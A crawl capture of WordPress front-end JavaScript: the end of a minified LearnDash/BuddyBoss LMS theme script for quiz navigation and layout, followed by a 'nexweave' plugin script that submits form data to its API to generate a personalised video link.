e=d(".elementor-location-header").outerHeight();d(".lms-topic-sidebar-wrapper, #learndash-page-content").css({"min-height":"calc(100vh - "+e+"px)"})}},showQuizNavigation:function(){var e=d(".wpProQuiz_list").find(".wpProQuiz_listItem"),t=d("#bb-lms-quiz-navigation");if(e.length&&t.length){for(var s="<ul>",a=1;a<=e.length;a++)s+='<li><a href="#" class="bb-lms-quiz-questions" data-index="'+(a-1)+'">'+a+"</a></li>";s+="</ul>",t.html(s)}},StyleInputQuestion:function(){function e(){d('.wpProQuiz_questionInput:not([type="text"]):not([type="email"]):not([type="tel"]):not([type="date"])').each(function(){d(this).hasClass("bbstyled")||d(this).addClass("bbstyled").after('<span class="input-style"></span>')})}e(),d(document).ajaxComplete(function(){e()})},singleLesson:function(){document.getElementById("learndash-page-content")&&d("#learndash-page-content").scroll(function(){d(window).trigger("resize")})},singleTopic:function(){var e=d("body.single-sfwd-topic .lms-topic-item.current");e.length&&(e.closest("div").show(),e.parents().closest("li").removeClass("lms-lesson-turnover"));for(var t=[".sfwd-lessons-template-default",".sfwd-topic-template-default",".sfwd-quiz-template-default"],s=0;s<t.length;s++)0<d(t[s]+" #learndash-page-content #learndash-content #learndash-page-content .learndash_content_wrap #comments.comments-area").length&&d(t[s]+" #learndash-page-content #learndash-content #learndash-page-content .learndash_content_wrap #comments.comments-area").remove(),0<d(t[s]+" #learndash-page-content #learndash-content #learndash-page-content .learndash_content_wrap .ld-focus-comments").length&&d(t[s]+" #learndash-page-content #learndash-content #learndash-page-content .learndash_content_wrap .ld-focus-comments").remove()},singleQuiz:function(){var e=d("body.single-sfwd-quiz .lms-quiz-item.current");if(e.length&&(e.closest("div").show(),e.parents().closest("li").removeClass("lms-lesson-turnover")),768<d(window).width()&&0<d(".wpProQuiz_quiz #bbpress-forums .bs-topic-sidebar-inner").length){['.wpProQuiz_content input.wpProQuiz_button[name="startQuiz"]','.wpProQuiz_content .wpProQuiz_QuestionButton[value="Next"]','.wpProQuiz_content .wpProQuiz_QuestionButton[value="Back"]'].forEach(function(e){d(e).click(function(){setTimeout(function(){d(window).trigger("scroll")},0)})})}},inforBarStatus:function(){d(".ld-course-status-segment").length&&d(".ld-course-status-segment").each(function(){""==d(this).find(".ld-course-status-label").text().trim()&&d(this).find(".ld-course-status-label").addClass("no-label")})}},d(document).ready(function(){window.BBLMS.ajax_request=null,window.BBLMS.init()})}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/nexweave/public/js/nexweave-public.js?ver=1.1.0
body_size: 930
content:
(function ($) {
	'use strict';
	$(document).ready(function () {
		var api_key = $('.api_key').val();
		$('.api_key').val("")

		var apiUrl = nexweave.apiUrl;

		$("#nexweave-form").submit(function (e) {
			e.preventDefault();
			var values = {};
			var template_id;
			var campaign_id = "";
			$.each($(this).serializeArray(), function (index, item) {
				values[item.name] = item.value
			})
			var betaUrl = apiUrl[values.environment];
			if(values.campaign_id){
				campaign_id = values.campaign_id
			}
			$.ajax({
				type: "GET",
				url: `${betaUrl}/experience/${values.experience_id}`,
				async: false,
				success: function (response) {
					template_id = response['experience']['_template']['_id'];
					delete values.experience_id;
					delete values.api_key;
					delete values.environment;
					delete values.campaign_id;
					const userdata = values
					var payload = {
						template_id,
						campaign_id,
						"data": {
							...userdata
						}
					}
					$.ajax({
						type: "POST",
						url: `${betaUrl}/nexweave-integration/experience`,
						data: JSON.stringify(payload),
						async: false,
						headers: {
							'Authorization': api_key,
							'Content-Type': 'application/json'
						},
						success: function (res) {
							if (res.video_link) {
								$('#generated-link-wrapper').show();
								$('#nexweave-generated-link').html(res.video_link)
								$('#nexweave-generated-link').attr('href', res.video_link)
							} else {
								
							}
						}
					})
				}
			});

		});
	})
	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})(jQuery);
